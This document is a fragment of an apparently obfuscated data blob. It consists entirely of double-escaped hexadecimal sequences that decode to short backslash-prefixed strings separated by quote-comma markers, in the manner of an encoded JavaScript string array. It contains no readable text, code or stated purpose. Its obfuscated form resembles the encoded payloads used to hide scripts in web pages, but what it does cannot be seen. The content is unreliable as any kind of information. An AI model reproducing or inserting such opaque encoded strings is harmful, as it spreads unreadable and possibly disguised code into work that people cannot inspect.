5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c